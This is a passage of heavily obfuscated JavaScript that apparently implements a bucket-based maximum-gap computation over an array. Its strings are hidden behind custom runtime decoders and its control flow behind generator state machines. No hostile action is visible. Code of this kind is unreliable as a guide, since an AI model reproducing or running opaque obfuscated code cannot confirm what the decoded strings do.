X9GCwI.AXz1Zn.FLFYmM+-0x13e:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[0x92,0x9d,-0xf7],HX1qEio[BhoZHxQ[tv2Bjh+-0x114]]=BhoZHxQ[tv2Bjh+-0x110]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[caJq7vR+0xe7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x1f3,caJq7vR+=-0x13,tv2Bjh+=-0x6e,dFgIaJs+=-0x1bd);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x2e0,caJq7vR+=-0xa7,tv2Bjh+=-0xae,dFgIaJs+=-0xd6);break}case GNcUkW- -0x34:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0xa1,caJq7vR+=-0x1af,tv2Bjh+=0x1c2);break;default:case-0x8a:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.FfF6Hi,GNcUkW+=-0x95,caJq7vR+=-0x140,tv2Bjh+=0xce,dFgIaJs+=0xdb);break;case-0x99:case 0x78:case-0x1a:jlZwLnK([X9GCwI.AXz1Zn.FLFYmM,X9GCwI.AXz1Zn.QEfhLV,X9GCwI.AXz1Zn.EThrdT]=[0xaf,-0x36,0x48],HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[caJq7vR+-0x1c])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x83,caJq7vR+=-0x116,tv2Bjh+=0x167,dFgIaJs+=-0x226);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x170,caJq7vR+=-0x1aa,tv2Bjh+=0x127,dFgIaJs+=-0x13f);break}case X9GCwI.AXz1Zn.EThrdT+0xac:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case dFgIaJs!=0x13c&&dFgIaJs-0x1cb:HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[tv2Bjh+-0x110];if(typeof BOlJVD[HX1qEio[BhoZHxQ[GNcUkW+0x1fc]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x1f3,caJq7vR+=-0x13,tv2Bjh+=-0x6e,dFgIaJs+=-0x179);break}else{jlZwLnK(X9GCwI.sFgapt3=X9GCwI.AXz1Zn,GNcUkW+=0x2e0,caJq7vR+=-0xa7,tv2Bjh+=-0xae,dFgIaJs+=-0x92);break}case 0x9a:case-0x5e:case X9GCwI.AXz1Zn.QEfhLV+0x5c:return fJQVJvM=!0x0,BOlJVD[HX1qEio[BhoZHxQ[0x2]]];case-0xde:case 0xcc:case X9GCwI.AXz1Zn.QEfhLV+0x116:jlZwLnK(X9GCwI.sFgapt3=X9GCwI.TkfUsI,GNcUkW+=-0x3,caJq7vR+=-0x1af,tv2Bjh+=0xce,dFgIaJs+=0xcb);break}}jlZwLnK(fJQVJvM=void 0x0,GNcUkW=caJq7vR(-0x8a,0x1e,-0xc1,0x1a5).next().value);if(fJQVJvM){return GNcUkW}}fJQVJvM={get[vHvmcIv(BhoZHxQ[0x235])+BhoZHxQ[0x1f9]](){return e8PH_r6}};return xQIaiW=[HX1qEio,fJQVJvM],new e6IbE_N(vHvmcIv(BhoZHxQ[0xb5]),vHvmcIv(BhoZHxQ[0x236])+vHvmcIv(BhoZHxQ[0x237]),vHvmcIv(BhoZHxQ[0x238]))[vHvmcIv(BhoZHxQ[0x239])+GNcUkW(BhoZHxQ[0x23a])]}function pLOfPO(...HX1qEio){var fJQVJvM;jlZwLnK(aJymklk(GNcUkW),aJymklk(qHu5lE));function qHu5lE(...HX1qEio){jlZwLnK(HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4],HX1qEio[BhoZHxQ[0x42]]=\"\\u0075\\u004e\\u0046\\u006f\\u0042\\u004d\\u0044\\u004b\\u0062\\u0059\\u0067\\u0071\\u0039\\u002b\\u004a\\u0030\\u0066\\u0035\\u0053\\u0056\\u0041\\u0045\\u0068\\u007d\\u0073\\u006a\\u005e\\u0033\\u0026\\u003b\\u0064\\u003a\\u0028\\u005f\\u0079\\u0074\\u0032\\u005a\\u002a\\u0060\\u0078\\u0063\\u0058\\u0070\\u0031\\u0043\\u0047\\u004c\\u007e\\u0037\\u0051\\u0050\\u002c\\u0055\\u0065\\u0038\\u0069\\u0023\\u006e\\u0054\\u0072\\u003f\\u007b\\u003d\\u0049\\u0077\\u0025\\u0021\\u0048\\u0076\\u007a\\u006d\\u007c\\u0052\\u0022\\u0024\\u003c\\u0057\\u0040\\u003e\\u002e\\u006b\\u006c\\u004f\\u0061\\u005d\\u0034\\u005b\\u0029\\u0036\\u002f\",HX1qEio[-BhoZHxQ[0x3f]]=\"\"+(HX1qEio[BhoZHxQ[0x2]]||\"\"),HX1qEio[BhoZHxQ[0xb]]=HX1qEio[-BhoZHxQ[0x3f]].length,HX1qEio[BhoZHxQ[0x11]]=[],HX1qEio[BhoZHxQ[0x44]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xa]]=BhoZHxQ[0x2],HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(HX1qEio[-BhoZHxQ[0x75]]=BhoZHxQ[0x2];HX1qEio[-BhoZHxQ[0x75]]<HX1qEio[BhoZHxQ[0xb]];HX1qEio[-BhoZHxQ[0x75]]++){HX1qEio[BhoZHxQ[0x4f]]=HX1qEio[BhoZHxQ[0x42]].indexOf(HX1qEio[-BhoZHxQ[0x3f]][HX1qEio[-BhoZHxQ[0x75]]]);if(HX1qEio[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(HX1qEio[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){HX1qEio[BhoZHxQ[0xca]]=HX1qEio[BhoZHxQ[0x4f]]}else{jlZwLnK(HX1qEio[BhoZHxQ[0xca]]+=HX1qEio[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],HX1qEio[BhoZHxQ[0x44]]|=HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]],HX1qEio[BhoZHxQ[0xa]]+=(HX1qEio[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(HX1qEio[BhoZHxQ[0x11]].push(HX1qEio[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),HX1qEio[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],HX1qEio[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(HX1qEio[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);HX1qEio[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(HX1qEio[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){HX1qEio[BhoZHxQ[0x11]].push((HX1qEio[BhoZHxQ[0x44]]|HX1qEio[BhoZHxQ[0xca]]<<HX1qEio[BhoZHxQ[0xa]])&BhoZHxQ[0x1a])}return BGFMr_(HX1qEio[BhoZHxQ[0x11]])}function GNcUkW(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=qHu5lE(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}if(vHvmcIv(BhoZHxQ[0x23f])+\"\\x58\" in zcEBD8){caJq7vR()}function caJq7vR(){var HX1qEio=aJymklk(function(...HX1qEio){var fJQVJvM,qHu5lE;function*GNcUkW(qHu5lE,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={fYOl0B:{}},omAUtZr){while(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs!==0x97)with(X9GCwI.Lcy91C||X9GCwI)switch(qHu5lE+caJq7vR+tv2Bjh+dFgIaJs){case-0xca:case 0xc:case-0x60:return BOlJVD[uvVQshm[BhoZHxQ[0x2]]];case-0x8e:return;case 0x88:jlZwLnK([X9GCwI.fYOl0B.CMKTgBt,X9GCwI.fYOl0B.lkI3yap,X9GCwI.fYOl0B.EkzP6OM]=[-0xd1,0x71,-0xe9],fYOl0B.NbFmZMn=function(...qHu5lE){return GNcUkW(-0xd1,-0xcd,0xab,0x1d8,{fYOl0B:X9GCwI.fYOl0B,kKLKWi:{}},qHu5lE).next().value},fYOl0B.QrLtgq=function(...qHu5lE){return GNcUkW(-0x17,-0x4a,-0x7e,0x59,{fYOl0B:X9GCwI.fYOl0B,Pk3DEc:{}},qHu5lE).next().value},HX1qEio[BhoZHxQ[qHu5lE+-0xa1]]=BhoZHxQ[0x4],aJymklk(fYOl0B.NbFmZMn),HX1qEio[BhoZHxQ[0x42]]=HX1qEio[BhoZHxQ[tv2Bjh+-0xb5]].length);if(HX1qEio[BhoZHxQ[0x42]]<BhoZHxQ[0x1])return fJQVJvM=!0x0,BhoZHxQ[qHu5lE+-0x9f];jlZwLnK(X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=0x88,caJq7vR+=-0x235,tv2Bjh+=0x21,dFgIaJs+=0x19);break;case-0xa8:HX1qEio[BhoZHxQ[0x4f]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).max(HX1qEio[BhoZHxQ[0x4f]],HX1qEio[BhoZHxQ[0x1]]-HX1qEio[BhoZHxQ[0xe9]]);return fJQVJvM=!0x0,HX1qEio[BhoZHxQ[0x4f]];case dFgIaJs- -0x231:case 0xd8:jlZwLnK([X9GCwI.fYOl0B.CMKTgBt,X9GCwI.fYOl0B.lkI3yap,X9GCwI.fYOl0B.EkzP6OM]=[0x2f,-0x71,0xeb],X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x146,caJq7vR+=-0x420,tv2Bjh+=0x4da,dFgIaJs+=0xd8);break;case-0x6:jlZwLnK(HX1qEio[BhoZHxQ[0xa]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).ceil((HX1qEio[BhoZHxQ[qHu5lE+0x2f]]-HX1qEio[BhoZHxQ[caJq7vR+0x235]])/(HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[0x4])),HX1qEio[BhoZHxQ[qHu5lE+0x6d]]=BhoZHxQ[0x2],X9GCwI.Lcy91C=X9GCwI.fYOl0B,dFgIaJs+=0x36);break;case dFgIaJs-0xd:case 0x3:jlZwLnK(HX1qEio[BhoZHxQ[0x1]]=comAPmF(vHvmcIv(BhoZHxQ[0x240])).max(...HX1qEio[BhoZHxQ[qHu5lE+-0x127]]),HX1qEio[BhoZHxQ[caJq7vR+0x235]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).min(...HX1qEio[BhoZHxQ[caJq7vR+0x210]]),X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x157,tv2Bjh+=0x309);break;case 0x7f:case X9GCwI.fYOl0B.EkzP6OM+0x1b0:if(HX1qEio[BhoZHxQ[qHu5lE+0x2f]]===HX1qEio[BhoZHxQ[0x27]])return fJQVJvM=!0x0,BhoZHxQ[0x2];jlZwLnK(HX1qEio[BhoZHxQ[0x35]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x242])+BhoZHxQ[0x7f])(HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[tv2Bjh+-0x3dd]).fill(comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MAX_SAFE_INTEGER),HX1qEio[BhoZHxQ[0xbb]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x244]))(HX1qEio[BhoZHxQ[tv2Bjh+-0x39f]]-BhoZHxQ[0x4]).fill(comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MIN_SAFE_INTEGER),X9GCwI.Lcy91C=X9GCwI.fYOl0B,tv2Bjh+=-0xcd);break;case X9GCwI.fYOl0B.lkI3yap+-0xf7:jlZwLnK([Pk3DEc.zeotAQ]=omAUtZr,Pk3DEc.avuC15K=function*qHu5lE(caJq7vR,tv2Bjh,dFgIaJs,X9GCwI,omAUtZr={X32JlK:{}}){while(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI!==-0x3e)with(omAUtZr.dxFPJqY||omAUtZr)switch(caJq7vR+tv2Bjh+dFgIaJs+X9GCwI){case caJq7vR-0x11b:jlZwLnK(omAUtZr.X32JlK.tTzLXgK=[],omAUtZr.X32JlK.sm2ArOG=BhoZHxQ[caJq7vR+-0x31],omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x11b,X9GCwI+=0x2a0);break;default:case-0x7a:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.o48F5_,caJq7vR+=0x113,tv2Bjh+=0x63,dFgIaJs+=-0x11,X9GCwI+=-0xa9);break;case omAUtZr.X32JlK.zjhecp+-0x4a:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x41,tv2Bjh+=0x64,dFgIaJs+=-0x1b9,X9GCwI+=0x9);break;case 0x9d:jlZwLnK(omAUtZr.X32JlK.YTCa4k3=BhoZHxQ[tv2Bjh+-0x66],omAUtZr.X32JlK.I2FkyY0=-BhoZHxQ[dFgIaJs+0x14a],omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x4c,tv2Bjh+=-0x19c);break;case-0xb3:case 0x33:for(omAUtZr.X32JlK.XLY80D=BhoZHxQ[tv2Bjh+0x136];XLY80D<UWEYee;XLY80D++){omAUtZr.X32JlK.HtS89o=Yk59GN2.indexOf(hIA3Cq5[XLY80D]);if(HtS89o===-BhoZHxQ[0x4])continue;if(I2FkyY0<BhoZHxQ[0x2]){I2FkyY0=HtS89o}else{jlZwLnK(I2FkyY0+=HtS89o*BhoZHxQ[tv2Bjh+0x152],sm2ArOG|=I2FkyY0<<YTCa4k3,YTCa4k3+=(I2FkyY0&BhoZHxQ[dFgIaJs+0x17a])>BhoZHxQ[0x15]?BhoZHxQ[dFgIaJs+0x161]:BhoZHxQ[0x1c]);do{jlZwLnK(tTzLXgK.push(sm2ArOG&BhoZHxQ[dFgIaJs+0x160]),sm2ArOG>>=BhoZHxQ[0xc],YTCa4k3-=BhoZHxQ[dFgIaJs+0x152])}while(YTCa4k3>BhoZHxQ[tv2Bjh+0x14b]);I2FkyY0=-BhoZHxQ[tv2Bjh+0x138]}}if(I2FkyY0>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,tv2Bjh+=0xe2,dFgIaJs+=0x9d);break}else{jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x3b,tv2Bjh+=0xe2,dFgIaJs+=0x1db,X9GCwI+=-0x1b5);break}case caJq7vR-0x69:case-0x90:case-0xd2:case dFgIaJs-0x30:case-0xa4:jlZwLnK([omAUtZr.X32JlK.il0eCc,omAUtZr.X32JlK.zjhecp]=[0x6e,0x6d],X32JlK.Yk59GN2=\"\\u0039\\u006a\\u0062\\u006e\\u0071\\u003b\\u0041\\u0066\\u0068\\u004e\\u003f\\u0060\\u005f\\u0063\\u003a\\u0051\\u0052\\u0036\\u004f\\u0059\\u0057\\u0042\\u0054\\u0040\\u0045\\u0056\\u0028\\u0078\\u002a\\u0073\\u006c\\u0065\\u006f\\u0021\\u0077\\u0069\\u005b\\u0070\\u0024\\u002c\\u0037\\u0026\\u0029\\u004d\\u0074\\u003c\\u0061\\u0050\\u004c\\u003e\\u0022\\u0035\\u0038\\u0064\\u0049\\u0030\\u0033\\u007a\\u0048\\u0046\\u0043\\u0032\\u0079\\u0076\\u0072\\u005d\\u004b\\u0055\\u0058\\u0044\\u004a\\u0067\\u006d\\u0025\\u006b\\u005a\\u007d\\u0047\\u002b\\u002e\\u005e\\u0053\\u002f\\u0023\\u003d\\u0075\\u007b\\u007c\\u0031\\u0034\\u007e\",X32JlK.hIA3Cq5=\"\"+(Pk3DEc.zeotAQ||\"\"),X32JlK.UWEYee=X32JlK.hIA3Cq5.length,omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x55,tv2Bjh+=0x31,dFgIaJs+=-0x1a8,X9GCwI+=0xb2);break;case 0x31:case dFgIaJs-0x5:case 0x69:return Pk3DEc.d7SS5Vm=!0x0,BGFMr_(tTzLXgK);case caJq7vR- -0x168:case 0x67:jlZwLnK(tTzLXgK.push((sm2ArOG|I2FkyY0<<YTCa4k3)&BhoZHxQ[0x1a]),omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x3b,dFgIaJs+=0x13e,X9GCwI+=-0x1b5);break;case dFgIaJs-0x1b:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=0x41,tv2Bjh+=0x2f,dFgIaJs+=-0x75,X9GCwI+=0x9);break;case omAUtZr.X32JlK.zjhecp+-0x36:jlZwLnK(omAUtZr.dxFPJqY=omAUtZr.X32JlK,caJq7vR+=-0x11,tv2Bjh+=-0x108,dFgIaJs+=-0x27a,X9GCwI+=0x2a9);break;case tv2Bjh-0x17c:jlZwLnK([omAUtZr.X32JlK.il0eCc,omAUtZr.X32JlK.zjhecp]=[0x1c,0x5e],omAUtZr.dxFPJqY=omAUtZr.Pqr2KqR,caJq7vR+=0x93,tv2Bjh+=-0x77,dFgIaJs+=0x18d,X9GCwI+=-0xa9);break}},Pk3DEc.d7SS5Vm=void 0x0,Pk3DEc.AqCtG1=(0x1,Pk3DEc.avuC15K)(caJq7vR+0xd2,tv2Bjh+0xb5,caJq7vR+0xac,-(tv2Bjh+0x16d)).next().value);if(Pk3DEc.d7SS5Vm){jlZwLnK(X9GCwI.Lcy91C=X9GCwI.Pk3DEc,caJq7vR+=-0x25,dFgIaJs+=0x77);break}else{jlZwLnK(X9GCwI.Lcy91C=X9GCwI.Pk3DEc,qHu5lE+=-0xba,caJq7vR+=-0x83,tv2Bjh+=0xbe,dFgIaJs+=0x77);break}case caJq7vR- -0x2f4:HX1qEio[BhoZHxQ[0xe9]]=HX1qEio[BhoZHxQ[0x27]];for(HX1qEio[BhoZHxQ[qHu5lE+-0xa4]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[0x246]]<HX1qEio[BhoZHxQ[0x42]]-BhoZHxQ[0x4];HX1qEio[BhoZHxQ[0x246]]++){jlZwLnK(aJymklk(xQIaiW),aJymklk(VpmAFkL));function xQIaiW(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x4]]=\"\\u0028\\u0036\\u0079\\u007a\\u0039\\u0034\\u0024\\u0047\\u0066\\u006d\\u0078\\u0049\\u007e\\u0051\\u006f\\u0052\\u0050\\u002a\\u0071\\u005b\\u0065\\u006b\\u003f\\u0059\\u004c\\u0033\\u004d\\u0044\\u0068\\u002f\\u0058\\u007c\\u002e\\u005a\\u0023\\u0074\\u0056\\u007b\\u0062\\u0063\\u0021\\u0040\\u007d\\u0041\\u0026\\u0064\\u0037\\u003b\\u0045\\u0025\\u006c\\u0038\\u005f\\u003a\\u0057\\u0053\\u0077\\u0032\\u0072\\u0042\\u0069\\u0067\\u002b\\u0043\\u0060\\u0022\\u003e\\u006e\\u0054\\u0048\\u002c\\u0031\\u0076\\u004f\\u004e\\u0073\\u003c\\u005e\\u0046\\u0055\\u0030\\u006a\\u005d\\u0061\\u0029\\u004a\\u0075\\u0035\\u004b\\u0070\\u003d\",qHu5lE[BhoZHxQ[0x13]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[BhoZHxQ[0x27]]=qHu5lE[BhoZHxQ[0x13]].length,qHu5lE[BhoZHxQ[0x35]]=[],qHu5lE[BhoZHxQ[0x44]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x19]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0x247]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0x247]]<qHu5lE[BhoZHxQ[0x27]];qHu5lE[BhoZHxQ[0x247]]++){qHu5lE[BhoZHxQ[0x4f]]=qHu5lE[BhoZHxQ[0x4]].indexOf(qHu5lE[BhoZHxQ[0x13]][qHu5lE[BhoZHxQ[0x247]]]);if(qHu5lE[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0xca]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0xca]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0x44]]|=qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]],qHu5lE[BhoZHxQ[0x19]]+=(qHu5lE[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0x35]].push(qHu5lE[BhoZHxQ[0x44]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0x44]]>>=BhoZHxQ[0xc],qHu5lE[BhoZHxQ[0x19]]-=BhoZHxQ[0xc])}while(qHu5lE[BhoZHxQ[0x19]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0x35]].push((qHu5lE[BhoZHxQ[0x44]]|qHu5lE[BhoZHxQ[0xca]]<<qHu5lE[BhoZHxQ[0x19]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0x35]])}function VpmAFkL(...qHu5lE){qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[qHu5lE[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]=xQIaiW(H0i_A_P[qHu5lE[BhoZHxQ[0x2]]])}return BOlJVD[qHu5lE[BhoZHxQ[0x2]]]}if(HX1qEio[BhoZHxQ[caJq7vR+0x243]][HX1qEio[BhoZHxQ[0x246]]]===comAPmF(VpmAFkL(BhoZHxQ[0x248])).MAX_SAFE_INTEGER&&HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x246]]]===comAPmF(VpmAFkL(BhoZHxQ[0x248])).MIN_SAFE_INTEGER)continue;jlZwLnK(HX1qEio[BhoZHxQ[0x4f]]=comAPmF(VpmAFkL(BhoZHxQ[0x249])).max(HX1qEio[BhoZHxQ[0x4f]],HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x246]]]-HX1qEio[BhoZHxQ[0xe9]]),HX1qEio[BhoZHxQ[0xe9]]=HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x246]]])}jlZwLnK(X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=-0x361,caJq7vR+=0x2e1,dFgIaJs+=-0x10e);break;case qHu5lE-0x1d:return AqCtG1;case X9GCwI.fYOl0B.CMKTgBt+0x101:for(HX1qEio[BhoZHxQ[0x4e]]=BhoZHxQ[0x2];HX1qEio[BhoZHxQ[qHu5lE+0x7c]]<HX1qEio[BhoZHxQ[0x42]];HX1qEio[BhoZHxQ[caJq7vR+0x25c]]++){aJymklk(iwzpHja);function iwzpHja(...qHu5lE){jlZwLnK(qHu5lE[BhoZHxQ[0x0]]=BhoZHxQ[0x4],qHu5lE[BhoZHxQ[0x68]]=\"\\x5d\\x44\\x2f\\x5a\\x48\\x75\\x5e\\x25\\x7e\\x6a\\x40\\x43\\x2c\\x66\\x4f\\x63\\x5f\\x39\\x38\\x74\\x73\\x23\\x3b\\x31\\x4e\\x4a\\x33\\x42\\x45\\x3c\\x76\\x46\\x30\\x6e\\x49\\x34\\x41\\x52\\x4d\\x7d\\x3f\\x55\\x7c\\x61\\x24\\x47\\x22\\x59\\x53\\x4b\\x77\\x26\\x2e\\x6c\\x3d\\x3a\\x7a\\x2a\\x37\\x64\\x2b\\x62\\x35\\x57\\x51\\x28\\x79\\x4c\\x5b\\x72\\x58\\x68\\x3e\\x69\\x60\\x78\\x6f\\x54\\x71\\x21\\x6b\\x56\\x6d\\x67\\x70\\x29\\x65\\x32\\x36\\x7b\\x50\",qHu5lE[-BhoZHxQ[0x193]]=\"\"+(qHu5lE[BhoZHxQ[0x2]]||\"\"),qHu5lE[-BhoZHxQ[0xa1]]=qHu5lE[-BhoZHxQ[0x193]].length,qHu5lE[BhoZHxQ[0xe]]=[],qHu5lE[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],qHu5lE[-BhoZHxQ[0x97]]=BhoZHxQ[0x2],qHu5lE[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]);for(qHu5lE[BhoZHxQ[0xc]]=BhoZHxQ[0x2];qHu5lE[BhoZHxQ[0xc]]<qHu5lE[-BhoZHxQ[0xa1]];qHu5lE[BhoZHxQ[0xc]]++){qHu5lE[BhoZHxQ[0x4f]]=qHu5lE[BhoZHxQ[0x68]].indexOf(qHu5lE[-BhoZHxQ[0x193]][qHu5lE[BhoZHxQ[0xc]]]);if(qHu5lE[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(qHu5lE[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){qHu5lE[BhoZHxQ[0x17]]=qHu5lE[BhoZHxQ[0x4f]]}else{jlZwLnK(qHu5lE[BhoZHxQ[0x17]]+=qHu5lE[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],qHu5lE[BhoZHxQ[0xbf]]|=qHu5lE[BhoZHxQ[0x17]]<<qHu5lE[-BhoZHxQ[0x97]],qHu5lE[-BhoZHxQ[0x97]]+=(qHu5lE[BhoZHxQ[0x17]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(qHu5lE[BhoZHxQ[0xe]].push(qHu5lE[BhoZHxQ[0xbf]]&BhoZHxQ[0x1a]),qHu5lE[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],qHu5lE[-BhoZHxQ[0x97]]-=BhoZHxQ[0xc])}while(qHu5lE[-BhoZHxQ[0x97]]>BhoZHxQ[0x17]);qHu5lE[BhoZHxQ[0x17]]=-BhoZHxQ[0x4]}}if(qHu5lE[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){qHu5lE[BhoZHxQ[0xe]].push((qHu5lE[BhoZHxQ[0xbf]]|qHu5lE[BhoZHxQ[0x17]]<<qHu5lE[-BhoZHxQ[0x97]])&BhoZHxQ[0x1a])}return BGFMr_(qHu5lE[BhoZHxQ[0xe]])}function HXFcOa(qHu5lE){if(typeof BOlJVD[qHu5lE]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[qHu5lE]=iwzpHja(H0i_A_P[qHu5lE])}return BOlJVD[qHu5lE]}if(HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]===HX1qEio[BhoZHxQ[0x27]]||HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[qHu5lE+0x7c]]]===HX1qEio[BhoZHxQ[0x1]])continue;jlZwLnK(HX1qEio[BhoZHxQ[caJq7vR+0x24d]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x241])).floor((HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]-HX1qEio[BhoZHxQ[0x27]])/HX1qEio[BhoZHxQ[caJq7vR+0x218]]),HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x3f]]]=comAPmF(HXFcOa(BhoZHxQ[0x245])).min(HX1qEio[BhoZHxQ[0x35]][HX1qEio[BhoZHxQ[0x3f]]],HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]),HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x3f]]]=comAPmF(HXFcOa(BhoZHxQ[0x245])).max(HX1qEio[BhoZHxQ[0xbb]][HX1qEio[BhoZHxQ[0x3f]]],HX1qEio[BhoZHxQ[0x2]][HX1qEio[BhoZHxQ[0x4e]]]))}jlZwLnK(HX1qEio[BhoZHxQ[0x4f]]=comAPmF((0x1,NbFmZMn)(BhoZHxQ[0x243])).MIN_SAFE_INTEGER,X9GCwI.Lcy91C=X9GCwI.fYOl0B,qHu5lE+=0x318,tv2Bjh+=-0x262);break;case 0x54:case qHu5lE- -0x1b6:case 0x2f:jlZwLnK([...kKLKWi.uvVQshm]=omAUtZr,kKLKWi.uvVQshm[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof 